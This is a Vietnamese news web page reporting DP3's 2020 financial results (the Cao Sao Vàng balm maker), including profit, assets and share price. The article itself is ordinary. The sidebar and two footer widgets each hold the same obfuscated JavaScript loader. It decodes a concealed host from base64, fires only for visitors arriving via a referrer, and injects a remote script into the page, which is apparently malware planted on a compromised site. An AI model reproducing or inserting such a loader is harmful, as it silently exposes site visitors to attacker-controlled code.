<li id="menu-item-165" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2 better-anim-fade menu-item-165"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri"><i class="bf-icon  fa fa-connectdevelop"></i>Văn hóa &#8211; Giải trí</a></li>
<li id="menu-item-180" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-4 better-anim-fade menu-item-180"><a href="https://suckhoevadansinh.com/category/kinh-doanh"><i class="bf-icon  fa fa-money"></i>Kinh doanh</a></li>
<li id="menu-item-185" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-185"><a href="https://suckhoevadansinh.com/category/giao-duc"><i class="bf-icon  fa fa-book"></i>Giáo dục</a></li>
<li id="menu-item-181" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-8 better-anim-fade menu-item-181"><a href="https://suckhoevadansinh.com/category/thay-thuoc"><i class="bf-icon  fa fa-headphones"></i>Thầy thuốc</a></li>
<li id="menu-item-175" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-7 better-anim-fade menu-item-175"><a href="https://suckhoevadansinh.com/category/cam-nang"><i class="bf-icon  fa fa-address-book-o"></i>Cẩm nang</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-2">
															<div class="off-canvas-menu-icon-container off-icon-left">
									<div class="off-canvas-menu-icon">
										<div class="off-canvas-menu-icon-el"></div>
									</div>
								</div>
																<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://suckhoevadansinh.com">
	<input type="search" class="search-field"
	       placeholder="Tìm kiếm..."
	       value="" name="s"
	       title="Tìm kiếm:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Tìm kiếm">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://suckhoevadansinh.com/" itemprop="url" rel="home">
											<img src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
						     alt="Sức Khỏe và Dân Sinh"  data-bsrjs="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://suckhoevadansinh.com" rel="home"><span itemprop="name">Trang chủ</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://suckhoevadansinh.com/category/kinh-doanh" ><span itemprop="name">Kinh doanh</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Chủ sở hữu cao Sao Vàng kiếm hàng trăm triệu mỗi ngày</span><meta itemprop="item" content="https://suckhoevadansinh.com/chu-so-huu-cao-sao-vang-kiem-hang-tram-trieu-moi-ngay.html"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-1">
			<div class="row main-section">
										<div class="col-sm-8 content-column">
								<div class="single-container">
		<article id="post-4666" class="post-4666 post type-post status-publish format-standard has-post-thumbnail  category-kinh-doanh single-post-content ">
						<div class="post-header post-tp-1-header">
									<h1 class="single-post-title">
						<span class="post-title" itemprop="headline">Chủ sở hữu cao Sao Vàng kiếm hàng trăm triệu mỗi ngày</span></h1>
										<div class="post-meta-wrap clearfix">
						<div class="term-badges "><span class="term-badge term-4"><a href="https://suckhoevadansinh.com/category/kinh-doanh">Kinh doanh</a></span></div><div class="post-meta single-post-meta">
				<span class="time"><time class="post-published updated"
			                         datetime="2021-02-23T13:34:11+07:00">Xuất bản ngày <b> 23 Th2, 2021</b></time></span>
			</div>
					</div>
									<div class="single-featured">
									</div>
			</div>
					<div class="post-share single-post-share top-share clearfix style-4">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuckhoevadansinh.com%2Fchu-so-huu-cao-sao-vang-kiem-hang-tram-trieu-moi-ngay.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Chủ sở hữu cao Sao Vàng kiếm hàng trăm triệu mỗi ngày&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fchu-so-huu-cao-sao-vang-kiem-hang-tram-trieu-moi-ngay.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fsuckhoevadansinh.com%2Fchu-so-huu-cao-sao-vang-kiem-hang-tram-trieu-moi-ngay.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fsuckhoevadansinh.com%2Fchu-so-huu-cao-sao-vang-kiem-hang-tram-trieu-moi-ngay.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fchu-so-huu-cao-sao-vang-kiem-hang-tram-trieu-moi-ngay.html&title=Chủ sở hữu cao Sao Vàng kiếm hàng trăm triệu mỗi ngày" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fchu-so-huu-cao-sao-vang-kiem-hang-tram-trieu-moi-ngay.html&text=Chủ sở hữu cao Sao Vàng kiếm hàng trăm triệu mỗi ngày" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
					<div class="entry-content clearfix single-post-content">
				<div class="the-article-summary" style="text-align: justify;"><strong>Năm 2020, lợi nhuận sau thuế của Dược phẩm Trung ương 3 tăng từ 83 tỷ đồng lên 114 tỷ. Trung bình mỗi ngày doanh nghiệp này thu về khoảng 312 triệu đồng tiền lãi.</strong></div>
<div class="the-article-body">
<p style="text-align: justify;">Công ty cổ phần Dược phẩm Trung ương 3 (mã cổ phiếu DP3), đơn vị sở hữu sản phẩm cao Sao Vàng, vừa công bố báo cáo tài chính hợp nhất quý IV/2020 với doanh thu đạt <abbr class="rate-vnd">110 tỷ đồng</abbr>, tăng 10% so với cùng kỳ năm trước.</p>
<p style="text-align: justify;">Tuy nhiên, giá vốn hàng bán vẫn ở mức xấp xỉ <abbr class="rate-vnd">37 tỷ đồng</abbr> nên lợi nhuận gộp đã tăng từ <abbr class="rate-vnd">61 tỷ đồng</abbr> lên 68 tỷ.</p>
<p style="text-align: justify;">Trong khi đó, doanh thu hoạt động tài chính tăng đột biến gấp 15 lần, đạt <abbr class="rate-vnd">8 tỷ đồng</abbr>. Công ty cho biết chủ yếu đến từ lãi tiền gửi, tiền cho vay. Ở chiều ngược lại, Dược phẩm Trung ương 3 đã cắt giảm được tổng <abbr class="rate-vnd">28 tỷ đồng</abbr> chi phí tài chính, bán hàng và quản lý doanh nghiệp.</p>
<p style="text-align: justify;"><img class="unveil aligncenter" title="Chủ sở hữu cao Sao Vàng lãi hơn 300 triệu/ngày ảnh 1"  data-src="https://znews-photo.zadn.vn/w660/Uploaded/chuobun/2021_02_23/f1ecd3f6_c599_4a21_8cb7_c2dfbf833a3d_1356.jpg" alt="Chu so huu cao Sao Vang lai hon 300 trieu/ngay anh 1" width="554" height="369" data-bind-event="true" data-title="Chủ sở hữu cao Sao Vàng lãi hơn 300 triệu/ngày ảnh 1" /></p>
<p style="text-align: justify;">Lũy kế cả năm 2020, DP3 đạt <abbr class="rate-vnd">414 tỷ đồng</abbr> doanh thu bán hàng và cung cấp dịch vụ, giảm <abbr class="rate-vnd">10 tỷ đồng</abbr> so với năm 2019. Trong kỳ, giá vốn hàng bán giảm <abbr class="rate-vnd">25 tỷ đồng</abbr>, doanh thu hoạt động tài chính tăng 9 tỷ, chi phí bán hàng cắt giảm được 29 tỷ.Sau khi khấu trừ các chi phí liên quan, cuối quý IV/2020, chủ sở hữu thương hiệu cao Sao Vàng ghi nhận <abbr class="rate-vnd">38,2 tỷ đồng</abbr> lợi nhuận sau thuế, gấp 12 lần cùng cùng kỳ năm trước.</p>
<p style="text-align: justify;">Do đó, lợi nhuận sau thuế của doanh nghiệp tăng gần 38%, từ mức <abbr class="rate-vnd">83 tỷ đồng</abbr> lên 114 tỷ. Như vậy, trung bình mỗi ngày Dược phẩm Trung ương 3 thu về khoảng 312 triệu đồng tiền lãi.</p>
<p style="text-align: justify;">Tại thời điểm 31/12/2020, tổng tài sản của DP3 là <abbr class="rate-vnd">441 tỷ đồng</abbr>, tăng <abbr class="rate-vnd">72 tỷ đồng</abbr> so với đầu kỳ. Trong đó, các khoản đầu tư tài chính ngắn hạn tăng từ <abbr class="rate-vnd">105 tỷ đồng</abbr> lên 120 tỷ; các khoản phải thu ngắn tăng từ <abbr class="rate-vnd">22 tỷ đồng</abbr> lên 34 tỷ.</p>
<p style="text-align: justify;">Tài sản dài hạn cũng tăng mạnh, từ <abbr class="rate-vnd">127 tỷ đồng</abbr> lên 186 tỷ. Biến động chủ yếu đến từ mức tăng <abbr class="rate-vnd">65 tỷ đồng</abbr> của chi phí xây dựng dở dang.</p>
<p style="text-align: justify;">Cuối kỳ, tổng nợ phải trả của doanh nghiệp tăng 42% lên <abbr class="rate-vnd">94 tỷ đồng</abbr>. Trong đó, ghi nhận các khoản vay và thuê nợ tài chính ngắn hạn giảm 38% xuống <abbr class="rate-vnd">5 tỷ đồng</abbr>. Doanh nghiệp không có các khoản nợ dài hạn.</p>
<p style="text-align: justify;">Trên thị trường chứng khoán, cổ phiếu DP3 có chuỗi ngày dài tăng giá ấn tượng. Kết thúc phiên giao dịch ngày 27/3/2020, giá cổ phiếu của Dược phẩm Trung ương 3 đứng ở mức 56.700 đồng, đến ngày 22/2/2021 đã lên 105.000 đồng/cổ phiếu.</p>
<p style="text-align: justify;">Cao Sao Vàng được coi là thương hiệu quốc dân, gắn liền với Dược phẩm Trung ương 3, tuy nhiên, trao đổi với báo chí vào năm 2017, lãnh đạo doanh nghiệp này cho biết mỗi năm loại dầu xoa ngoài da này chỉ đóng góp khoảng 7% tổng doanh thu của công ty.</p>
<p style="text-align: justify;">Hồi tháng 9 năm ngoái, hộp cao Sao Vàng từng gây sốt khi xuất hiện trong một quảng cáo của giới trẻ Nga. Sau đó, hộp cao gốc Việt Nam tiếp tục nhận được sự yêu thích của người dùng Hàn Quốc và Nhật Bản khi có mặt trên những trang thương mại điện tử nổi tiếng của 2 nước này.</p>
<p style="text-align: justify;">Tại Việt Nam, một hộp Sao Vàng có giá rẻ, chỉ 5.000-10.000 đồng. Tuy nhiên, trên trang mua bán điện tử <em>Coupang</em> của Hàn Quốc, một hộp cao Sao Vàng 10 g có giá bán lên đến 71.900 won (1,5 triệu đồng).</p>
<p style="text-align: right;"><strong>Thanh Lam-t/h</strong></p>
</div>
			</div>

						<div class="post-share single-post-share bottom-share clearfix style-5">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuckhoevadansinh.com%2Fchu-so-huu-cao-sao-vang-kiem-hang-tram-trieu-moi-ngay.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Chủ sở hữu cao Sao Vàng kiếm hàng trăm triệu mỗi ngày&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fchu-so-huu-cao-sao-vang-kiem-hang-tram-trieu-moi-ngay.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fsuckhoevadansinh.com%2Fchu-so-huu-cao-sao-vang-kiem-hang-tram-trieu-moi-ngay.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fsuckhoevadansinh.com%2Fchu-so-huu-cao-sao-vang-kiem-hang-tram-trieu-moi-ngay.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fchu-so-huu-cao-sao-vang-kiem-hang-tram-trieu-moi-ngay.html&title=Chủ sở hữu cao Sao Vàng kiếm hàng trăm triệu mỗi ngày" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fchu-so-huu-cao-sao-vang-kiem-hang-tram-trieu-moi-ngay.html&text=Chủ sở hữu cao Sao Vàng kiếm hàng trăm triệu mỗi ngày" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
				</article>
			<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Bài trước				</p>
				<p class="title heading-typo"><a href="https://suckhoevadansinh.com/loi-the-giup-king-crown-infinity-thu-hut-gioi-thuong-luu-thu-duc.html" rel="prev">Lợi thế giúp King Crown Infinity thu hút giới thượng lưu Thủ Đức</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Bài tiếp <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://suckhoevadansinh.com/vietcombank-giam-lai-suat-tien-vay-ho-tro-khach-hang.html" rel="next">Vietcombank giảm lãi suất tiền vay hỗ trợ khách hàng</a></p>
			</div>
		
	</section>
	</div>
<div class="post-related">

	<div class="section-heading sh-t7 sh-s1 ">

					<span class="h-text related-posts-heading">CÓ THỂ BẠN QUAN TÂM</span>
		
	</div>

	
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid">
	<div  class="post-7980 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-2"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri">Văn hóa - Giải trí</a></span></div>			<a  title="Quả cầu vàng 2021: &#8216;Công nương Diana, Thái tử Charles&#8217; chiến thắng, thêm một phim Hàn sau &#8216;Ký sinh trùng&#8217; được vinh danh" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/03/fa9470294a6ba335fa7a-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;fa9470294a6ba335fa7a-86x64.jpg&quot;,&quot;210&quot;:&quot;fa9470294a6ba335fa7a-210x136.jpg&quot;,&quot;279&quot;:&quot;fa9470294a6ba335fa7a-279x220.jpg&quot;,&quot;357&quot;:&quot;fa9470294a6ba335fa7a-357x210.jpg&quot;,&quot;700&quot;:&quot;fa9470294a6ba335fa7a.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/qua-cau-vang-2021-cong-nuong-diana-thai-tu-charles-chien-thang-them-mot-phim-han-sau-ky-sinh-trung-duoc-vinh-danh.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/qua-cau-vang-2021-cong-nuong-diana-thai-tu-charles-chien-thang-them-mot-phim-han-sau-ky-sinh-trung-duoc-vinh-danh.html" title="Quả cầu vàng 2021: &#8216;Công nương Diana, Thái tử Charles&#8217; chiến thắng, thêm một phim Hàn sau &#8216;Ký sinh trùng&#8217; được vinh danh">
			<span class="post-title">
				Quả cầu vàng 2021: &#8216;Công nương Diana, Thái tử Charles&#8217; chiến thắng, thêm&hellip;			</span>
	</a>
	</p></div>
</div >
<div  class="post-3475 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-20"><a href="https://suckhoevadansinh.com/category/suc-khoe">Sức khỏe</a></span></div>			<a  title="Những thói quen hàng ngày có thể gây hại cho mắt" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/02/bao-ve-mat1-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;bao-ve-mat1-86x64.jpg&quot;,&quot;210&quot;:&quot;bao-ve-mat1-210x136.jpg&quot;,&quot;279&quot;:&quot;bao-ve-mat1-279x220.jpg&quot;,&quot;357&quot;:&quot;bao-ve-mat1-357x210.jpg&quot;,&quot;600&quot;:&quot;bao-ve-mat1.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/nhung-thoi-quen-hang-ngay-co-the-gay-hai-cho-mat.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/nhung-thoi-quen-hang-ngay-co-the-gay-hai-cho-mat.html" title="Những thói quen hàng ngày có thể gây hại cho mắt">
			<span class="post-title">
				Những thói quen hàng ngày có thể gây hại cho mắt			</span>
	</a>
	</p></div>
</div >
<div  class="post-5623 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-1">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-1"><a href="https://suckhoevadansinh.com/category/lam-dep">Làm đẹp</a></span></div>			<a  title="3 bước phối đầm vintage dạo phố" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/02/0a0efb04f671ba35f0055b95a0c6d6-9148-1530-1614315650-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;0a0efb04f671ba35f0055b95a0c6d6-9148-1530-1614315650-86x64.jpg&quot;,&quot;210&quot;:&quot;0a0efb04f671ba35f0055b95a0c6d6-9148-1530-1614315650-210x136.jpg&quot;,&quot;279&quot;:&quot;0a0efb04f671ba35f0055b95a0c6d6-9148-1530-1614315650-279x220.jpg&quot;,&quot;357&quot;:&quot;0a0efb04f671ba35f0055b95a0c6d6-9148-1530-1614315650-357x210.jpg&quot;,&quot;500&quot;:&quot;0a0efb04f671ba35f0055b95a0c6d6-9148-1530-1614315650.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/3-buoc-phoi-dam-vintage-dao-pho.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/3-buoc-phoi-dam-vintage-dao-pho.html" title="3 bước phối đầm vintage dạo phố">
			<span class="post-title">
				3 bước phối đầm vintage dạo phố			</span>
	</a>
	</p></div>
</div >
<div  class="post-26916 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-14">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-14"><a href="https://suckhoevadansinh.com/category/tin-tuc">Tin tức</a></span></div>			<a  title="Dù đi làm ăn xa nhưng lòng vẫn nhớ về quê nhà" data-src="https://suckhoevadansinh.com/wp-content/themes/publisher/images/default-thumb/publisher-sm.png"					class="img-holder" href="https://suckhoevadansinh.com/du-di-lam-an-xa-nhung-long-van-nho-ve-que-nha.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/du-di-lam-an-xa-nhung-long-van-nho-ve-que-nha.html" title="Dù đi làm ăn xa nhưng lòng vẫn nhớ về quê nhà">
			<span class="post-title">
				Dù đi làm ăn xa nhưng lòng vẫn nhớ về quê nhà			</span>
	</a>
	</p></div>
</div >
<div  class="post-6716 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-7">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-7"><a href="https://suckhoevadansinh.com/category/cam-nang">Cẩm nang</a></span></div>			<a  title="Nên uống gì để giảm mụn, mát gan" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/03/images-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;images-86x64.jpg&quot;,&quot;210&quot;:&quot;images-210x136.jpg&quot;,&quot;251&quot;:&quot;images.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/nen-uong-gi-de-giam-mun-mat-gan.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/nen-uong-gi-de-giam-mun-mat-gan.html" title="Nên uống gì để giảm mụn, mát gan">
			<span class="post-title">
				Nên uống gì để giảm mụn, mát gan			</span>
	</a>
	</p></div>
</div >
<div  class="post-17196 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-20"><a href="https://suckhoevadansinh.com/category/suc-khoe">Sức khỏe</a></span></div>			<a  title="Rau má: dược liệu quý giúp điều trị nhiều bệnh" data-src="https://suckhoevadansinh.com/wp-content/themes/publisher/images/default-thumb/publisher-sm.png"					class="img-holder" href="https://suckhoevadansinh.com/rau-ma-duoc-lieu-quy-giup-dieu-tri-nhieu-benh.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/rau-ma-duoc-lieu-quy-giup-dieu-tri-nhieu-benh.html" title="Rau má: dược liệu quý giúp điều trị nhiều bệnh">
			<span class="post-title">
				Rau má: dược liệu quý giúp điều trị nhiều bệnh			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_713060312 = '{"query":{"paginate":"next_prev","count":6,"post_type":"post","posts_per_page":"6","post__not_in":[4666],"ignore_sticky_posts":1,"post_status":["publish","private"],"orderby":"rand","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","orderby":"rand","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"af91cc6"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="713060312"
				   title="Trước">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Trước				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="713060312" title="Kế tiếp">
					Tiếp theo <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div></div>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="custom_html-112" class="widget_text  h-ni w-nt primary-sidebar-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .container -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-6">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Chân trang - Cột 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-114" class="widget_text  h-ni w-nt footer-widget footer-column-1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
						<div class="col-sm-6">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Chân trang - Cột 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-115" class="widget_text  h-ni w-nt footer-widget footer-column-2 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - Sức Khỏe và Dân Sinh. All Rights Reserved.						</div>
